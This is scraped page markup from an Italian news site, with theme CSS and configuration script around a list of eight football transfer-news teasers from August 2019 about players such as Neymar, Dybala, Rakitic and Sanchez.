.td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_81 .entry-thumb{background-position:center 50%}.tdi_81 .td-image-wrap{padding-bottom:70%}.tdi_81 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_81 .td-image-container,.ie11 .tdi_81 .td-image-container{flex:0 0 auto}.tdi_81 .td-module-container{flex-direction:column;border-color:#eaeaea}.ie10 .tdi_81 .td-module-meta-info,.ie11 .tdi_81 .td-module-meta-info{flex:auto}.tdi_81 .td-module-meta-info{padding:25px 0 0 0;border-color:#eaeaea}body .tdi_81 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_81 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_81 .tdb_module_rec{width:100%}.tdi_81 .td_module_wrap{padding-left:12px;padding-right:12px}.tdi_81 .tdb-block-inner{margin-left:-12px;margin-right:-12px;row-gap:calc(18px * 2)}.tdi_81 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_81 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_81 .td-post-vid-time{display:block}.tdi_81 .td-post-category{margin:2px 10px 0 0;padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_81 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_81 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_81 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_81 .td-read-more{display:none}.tdi_81 .td-author-date{display:inline}.tdi_81 .td-post-author-name{display:inline-block}.tdi_81 .td-post-date,.tdi_81 .td-post-author-name span{display:inline-block;color:#767676}.tdi_81 .entry-review-stars{display:none}.tdi_81 .td-icon-star,.tdi_81 .td-icon-star-empty,.tdi_81 .td-icon-star-half{font-size:15px}.tdi_81 .td-module-comments{display:none}.tdi_81 .td-post-category:hover{background-color:rgba(255,255,255,0);color:#444444}.tdi_81 .td-module-title a{color:#000000}.tdi_81 .td_module_wrap:hover .td-module-title a{color:#444444}.tdi_81 .td-post-author-name a{color:#767676}.tdi_81 .td-post-author-name:hover a{color:#767676}.tdi_81 .td-excerpt{color:#444444;margin:16px 0 0;column-count:1;column-gap:48px;font-size:13px!important;line-height:1.8!important}.tdi_81 .td-read-more a{background-color:#efefef;color:#000000}.tdi_81 .td-read-more:hover a{background-color:#efefef!important}.tdi_81.td_with_ajax_pagination .td-next-prev-wrap,.tdi_81 .page-nav,.tdi_81 .td-load-more-wrap{margin-top:40px}.tdi_81.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_81 .page-nav a,.tdi_81 .td-load-more-wrap a{color:#0a0a0a;background-color:#efefef;border-color:#efefef}.tdi_81 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_81 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_81.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_81.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_81 .page-nav .page-nav-icon-svg svg,.tdi_81 .page-nav .page-nav-icon-svg svg *{fill:#0a0a0a}.tdi_81 .page-nav .current{color:#ffffff;background-color:#000000;border-color:#000000}.tdi_81.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_81 .page-nav a:hover,.tdi_81 .td-load-more-wrap a:hover{color:#ffffff;background-color:#000000;border-color:#000000}.tdi_81 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_81 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_81.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_81.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_81 .page-nav a:hover .page-nav-icon-svg svg,.tdi_81 .page-nav a:hover .page-nav-icon-svg svg *{fill:#ffffff}.tdi_81 .entry-title{margin:0 0 12px;font-family:Oswald!important;font-size:20px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_81 .td-author-date,.tdi_81 .tdb-author-photo,.tdi_81 .td-post-author-name a,.tdi_81 .td-author-date .entry-date,.tdi_81 .td-module-comments a{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}html:not([class*='ie']) .tdi_81 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:1019px) and (max-width:1140px){.tdi_81 .td-module-meta-info{padding:20px 0 0 0}.tdi_81 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_81 .tdb-block-inner{margin-left:-10px;margin-right:-10px;row-gap:calc(18px * 2)}.tdi_81 .td-module-container:before{bottom:-18px}.tdi_81 .entry-title{margin:0 0 10px;font-size:18px!important}.tdi_81 .td-excerpt{margin:15px 0 0}}@media (min-width:768px) and (max-width:1018px){.tdi_81 .td-module-meta-info{padding:16px 0 0 0}.tdi_81 .td_module_wrap{padding-left:7.5px;padding-right:7.5px}.tdi_81 .tdb-block-inner{margin-left:-7.5px;margin-right:-7.5px;row-gap:calc(10px * 2)}.tdi_81 .td-module-container:before{bottom:-10px}.tdi_81 .entry-title{margin:0 0 10px;font-size:16px!important}.tdi_81 .td-excerpt{margin:12px 0 0;font-size:12px!important}.tdi_81 .td-read-more a{padding:8px 16px 6px}.tdi_81 .td-post-category{letter-spacing:0px!important}.tdi_81 .td-author-date,.tdi_81 .tdb-author-photo,.tdi_81 .td-post-author-name a,.tdi_81 .td-author-date .entry-date,.tdi_81 .td-module-comments a{letter-spacing:0px!important}}@media (max-width:767px){.tdi_81 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_81 .tdb-block-inner{row-gap:calc(18px * 2)}.tdi_81 .td-module-container:before{bottom:-18px}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}}</style><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNCJ9","modules_category":"","show_excerpt":"","show_btn":"none","ajax_pagination":"numbered","limit":"8","h_effect":"","image_width":"100","image_height":"70","all_modules_space":"eyJhbGwiOiIzNiIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIzNiJ9","meta_padding":"eyJhbGwiOiIyNXB4IDAgMCAwIiwicG9ydHJhaXQiOiIxNnB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCJ9","art_title":"eyJhbGwiOiIwIDAgMTJweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgMTBweCJ9","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjE1cHggMCAwIiwicG9ydHJhaXQiOiIxMnB4IDAgMCJ9","modules_category_padding":"0","btn_title":"View Post","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.4","f_title_font_weight":"700","show_com":"none","show_review":"none","title_txt_hover":"#444444","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#444444","author_txt":"#767676","author_txt_hover":"#767676","date_txt":"#767676","ex_txt":"#444444","btn_bg":"#efefef","btn_bg_hover":"#efefef","btn_txt":"#000000","btn_padding":"eyJwb3J0cmFpdCI6IjhweCAxNnB4IDZweCJ9","tdc_css":"[base64]","pag_space":"40","pag_a_bg":"#000000","pag_a_border":"#000000","pag_h_bg":"#000000","pag_h_border":"#000000","pag_bg":"#efefef","pag_border":"#efefef","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_a_text":"#ffffff","sort":"","mc1_el":"33","image_size":"td_1068x0","f_cat_font_family":"445","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_cat_font_size":"12","f_cat_font_line_height":"1","f_meta_font_family":"445","f_meta_font_transform":"uppercase","f_meta_font_weight":"600","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_meta_font_size":"12","f_meta_font_line_height":"1","f_ex_font_line_height":"1.8","modules_category_margin":"2px 10px 0 0","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","modules_divider":"","title_txt":"#000000","hide_audio":"yes","mc1_title_tag":"p","offset":"7","category_id":8482,"block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","open_in_new_window":"","post_ids":"-99518","include_cf_posts":"","exclude_cf_posts":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","image_alignment":"50","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_81","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style"}';
block_tdi_81.td_column_number = "2";
block_tdi_81.block_type = "tdb_loop";
block_tdi_81.post_count = "8";
block_tdi_81.found_posts = "253";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "31";
tdBlocksArray.push(block_tdi_81);
</script><div id=tdi_81 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.italynews.it/sport/2019/08/26/il-barca-non-molla-per-neymar-tentativo-finale-con-dembele-per-il-psg-76710.html"  rel="bookmark" class="td-image-wrap " title="Il Barça non molla per Neymar. Tentativo finale con Dembélé per il PSG" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.italynews.it/wp-content/uploads/2019/08/Schermata-2019-08-26-alle-20.16.03.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.italynews.it/sport/2019/08/26/il-barca-non-molla-per-neymar-tentativo-finale-con-dembele-per-il-psg-76710.html"  rel="bookmark" title="Il Barça non molla per Neymar. Tentativo finale con Dembélé per il PSG">Il Barça non molla per Neymar. Tentativo finale con Dembélé per il PSG</a></p>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.italynews.it/pagina/sport/calcio" class="td-post-category">Calcio</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.italynews.it/author/stefano-scibilia">Stefano Scibilia, White House Correspondent</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-26T19:16:36+01:00" >26 Agosto 2019</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Continua a far discutere, sul palcoscenico del calciomercato internazionale, il futuro di Neymar. Il Real Madrid sta proseguendo nel suo assalto, ma c&#039;è anche il Barcellona che sogna un suo ritorno al...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.italynews.it/sport/2019/08/26/juve-roma-nuovi-contatti-per-rugani-distanza-sulle-contropartite-76692.html"  rel="bookmark" class="td-image-wrap " title="Juve-Roma, nuovi contatti per Rugani. Distanza sulle contropartite" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.italynews.it/wp-content/uploads/2019/08/Schermata-2019-08-26-alle-16.22.11.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.italynews.it/sport/2019/08/26/juve-roma-nuovi-contatti-per-rugani-distanza-sulle-contropartite-76692.html"  rel="bookmark" title="Juve-Roma, nuovi contatti per Rugani. Distanza sulle contropartite">Juve-Roma, nuovi contatti per Rugani. Distanza sulle contropartite</a></p>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.italynews.it/pagina/sport/calcio" class="td-post-category">Calcio</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.italynews.it/author/stefano-scibilia">Stefano Scibilia, White House Correspondent</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-26T15:22:43+01:00" >26 Agosto 2019</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Riparte la trattativa fra Juventus e Roma per Daniele Rugani: i club, stando a quanto da noi raccolto, proveranno in questi giorni a reimpostare la trattativa, lo testimonia anche la presenza di...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.italynews.it/sport/2019/08/26/juve-dybala-ora-e-un-problema-la-panchina-avvicina-lo-scambio-76689.html"  rel="bookmark" class="td-image-wrap " title="Juve, Dybala ora è un problema? La panchina avvicina lo scambio" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.italynews.it/wp-content/uploads/2019/08/Schermata-2019-08-26-alle-16.00.22.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.italynews.it/sport/2019/08/26/juve-dybala-ora-e-un-problema-la-panchina-avvicina-lo-scambio-76689.html"  rel="bookmark" title="Juve, Dybala ora è un problema? La panchina avvicina lo scambio">Juve, Dybala ora è un problema? La panchina avvicina lo scambio</a></p>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.italynews.it/pagina/sport/calcio" class="td-post-category">Calcio</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.italynews.it/author/stefano-scibilia">Stefano Scibilia, White House Correspondent</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-26T15:01:02+01:00" >26 Agosto 2019</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Su e giù, in quell&#039;ottovolante che si chiama Juventus e ogni giorno che passa non si capisce cosa farà, in entrata e in uscita. È la strana estate di Paulo Dybala, culminata...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.italynews.it/sport/2019/08/26/ufficiale-drenthe-non-si-ferma-e-riparte-dalla-terza-divisione-olandese-76680.html"  rel="bookmark" class="td-image-wrap " title="UFFICIALE: Drenthe non si ferma e riparte dalla terza divisione olandese" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.italynews.it/wp-content/uploads/2019/08/Schermata-2019-08-26-alle-15.49.04.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.italynews.it/sport/2019/08/26/ufficiale-drenthe-non-si-ferma-e-riparte-dalla-terza-divisione-olandese-76680.html"  rel="bookmark" title="UFFICIALE: Drenthe non si ferma e riparte dalla terza divisione olandese">UFFICIALE: Drenthe non si ferma e riparte dalla terza divisione olandese</a></p>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.italynews.it/pagina/sport/calcio" class="td-post-category">Calcio</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.italynews.it/author/stefano-scibilia">Stefano Scibilia, White House Correspondent</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-26T14:49:41+01:00" >26 Agosto 2019</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Trentadue anni e nessuna voglia di appendere gli scarpini al chiodo dopo il ritiro provvisorio dell&#039;estate 2017. Royston Drenthe riparte così dal Kozakken Boys, squadra di terza divisione olandese. L&#039;ex laterale del...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.italynews.it/sport/2019/08/26/juventus-sfuma-miranda-il-terzino-dice-si-allo-schalke-04-76677.html"  rel="bookmark" class="td-image-wrap " title="Juventus, sfuma Miranda. Il terzino dice &#8220;sì&#8221; allo Schalke 04" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.italynews.it/wp-content/uploads/2019/08/Schermata-2019-08-26-alle-15.44.18.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.italynews.it/sport/2019/08/26/juventus-sfuma-miranda-il-terzino-dice-si-allo-schalke-04-76677.html"  rel="bookmark" title="Juventus, sfuma Miranda. Il terzino dice &#8220;sì&#8221; allo Schalke 04">Juventus, sfuma Miranda. Il terzino dice &#8220;sì&#8221; allo Schalke 04</a></p>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.italynews.it/pagina/sport/calcio" class="td-post-category">Calcio</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.italynews.it/author/stefano-scibilia">Stefano Scibilia, White House Correspondent</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-26T14:44:51+01:00" >26 Agosto 2019</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Niente Juventus per Juan Miranda. Secondo quanto riportato dalla Bild il terzino sinistro del Barcellona avrebbe dato la parola allo Schalke 04 per il trasferimento in Germania. La formula sarà quella del...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.italynews.it/sport/2019/08/26/barcellona-rakitic-e-un-caso-valverde-lo-tiene-fuori-luscita-e-possibile-76671.html"  rel="bookmark" class="td-image-wrap " title="Barcellona, Rakitic è un caso. Valverde lo tiene fuori, l&#8217;uscita è possibile" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.italynews.it/wp-content/uploads/2019/08/Schermata-2019-08-26-alle-15.35.22.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.italynews.it/sport/2019/08/26/barcellona-rakitic-e-un-caso-valverde-lo-tiene-fuori-luscita-e-possibile-76671.html"  rel="bookmark" title="Barcellona, Rakitic è un caso. Valverde lo tiene fuori, l&#8217;uscita è possibile">Barcellona, Rakitic è un caso. Valverde lo tiene fuori, l&#8217;uscita è possibile</a></p>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.italynews.it/pagina/sport/calcio" class="td-post-category">Calcio</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.italynews.it/author/stefano-scibilia">Stefano Scibilia, White House Correspondent</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-26T14:35:48+01:00" >26 Agosto 2019</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">C&#039;è un caso Rakitic a Barcellona. Il croato è passato dall&#039;essere un perno del centrocampo a riserva di lusso. Entrato a partita in corso all&#039;esordio contro l&#039;Athletic, contro il Betis è rimasto...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.italynews.it/sport/2019/08/26/inter-sanchez-piu-lontano-il-cileno-e-al-centro-sportivo-del-man-united-76657.html"  rel="bookmark" class="td-image-wrap " title="Inter, Sanchez più lontano? Il cileno è al centro sportivo del Man United" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.italynews.it/wp-content/uploads/2019/08/Schermata-2019-08-26-alle-15.19.53.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.italynews.it/sport/2019/08/26/inter-sanchez-piu-lontano-il-cileno-e-al-centro-sportivo-del-man-united-76657.html"  rel="bookmark" title="Inter, Sanchez più lontano? Il cileno è al centro sportivo del Man United">Inter, Sanchez più lontano? Il cileno è al centro sportivo del Man United</a></p>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.italynews.it/pagina/sport/calcio" class="td-post-category">Calcio</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.italynews.it/author/stefano-scibilia">Stefano Scibilia, White House Correspondent</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-26T14:20:25+01:00" >26 Agosto 2019</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Nelle scorse ore vi abbiamo raccontato dell&#039;infortunio occorso ad Anthony Martial, cosa che potrebbe influenzare e non poco la trattativa che porterebbe Alexis Sanchez all&#039;Inter, arrivano ulteriori aggiornamenti dall&#039;Inghilterra riguardanti il cileno,...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.italynews.it/sport/2019/08/21/bayern-monaco-fissato-il-prezzo-per-boateng-servono-25-milioni-76583.html"  rel="bookmark" class="td-image-wrap " title="Bayern Monaco, fissato il prezzo per Boateng: servono 25 milioni" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.italynews.it/wp-content/uploads/2019/08/Schermata-2019-08-21-alle-19.47.46.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.italynews.it/sport/2019/08/21/bayern-monaco-fissato-il-prezzo-per-boateng-servono-25-milioni-76583.html"  rel="bookmark" title="Bayern Monaco, fissato il prezzo per Boateng: servono 25 milioni">Bayern Monaco, fissato il prezzo per Boateng: servono 25 milioni</a></p>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.italynews.it/pagina/sport/calcio" class="td-post-category">Calcio</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.italynews.it/author/stefano-scibilia">Stefano Scibilia, White House Correspondent</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-21T18:49:05+01:00" >21 Agosto 2019</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Jerome Boateng è sempre più distante dal Bayern Monaco. il centrale difensivo tedesco, come riportato da Marca, può lasciare il club bavarese per un&#039;offerta di 25 milioni di euro. Il Bayern sta...</div>
                    
                                    </div>
            </div>
        </div>

